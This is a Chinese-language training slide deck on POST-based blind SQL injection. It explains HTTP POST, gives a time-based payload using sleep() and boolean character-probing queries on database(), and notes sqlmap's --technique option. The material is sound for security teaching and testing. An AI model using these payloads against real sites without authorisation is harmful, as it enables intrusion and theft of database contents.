Slide 1
Web攻防 训练营
POST基于时间和布尔的盲注

Slide 2
课程内容
1. HTTP POST介绍
3. POST基于布尔的盲注
2. POST基于时间的盲注
4. Sqlmap安全测试

Slide 3
HTTP POST介绍
01

Slide 4

POST 发送数据给服务器处理，数据包含在HTTP信息正文中
POST请求会向指定资源提交数据，请求服务器进行处理，如：表单数据提交、文件上传等，请求数据会被包含在请求体中。
POST方法可能会创建新的资源或/和修改现有资源。
使用POST方法时，查询字符串在POST信息中单独存在，和HTTP请求一起发送到服务器：
POST /test/demoform.html HTTP/1.1
Host: w3schools.com
name1=value1&name2=value2

Slide 5
POST基于时间的盲注
02

Slide 6

在存在注入点POST提交的参数后加 and if (length(database())>5,sleep(5),null)。
如果执行的页面响应时间大于5秒，那么肯定就存在注入，并且对应的SQL语句执行。

Slide 7
POST基于布尔的盲注
03

Slide 8

在存在注入点POST提交的参数后加入if判断正确或错误的语句。
select length(databse());
select substr(databse(),1,1);
select ascii(substr(database(),1,1));
select ascii(substr(database(),1,1)) > N;
select ascii(substr(database(),1,1)) = N;
select ascii(substr(database(),1,1)) < N;

Slide 9
Sqlmap安全测试
04

Slide 10

Sqlmap安全测试
在Sqlmap中指点探测技术使用--technique T(time) B(boolean)。

Slide 11
课程内容
1. HTTP POST介绍
3. POST基于布尔的盲注
2. POST基于时间的盲注
4. Sqlmap安全测试

Slide 12
再见
欢迎关注 Web安全 训练营课程

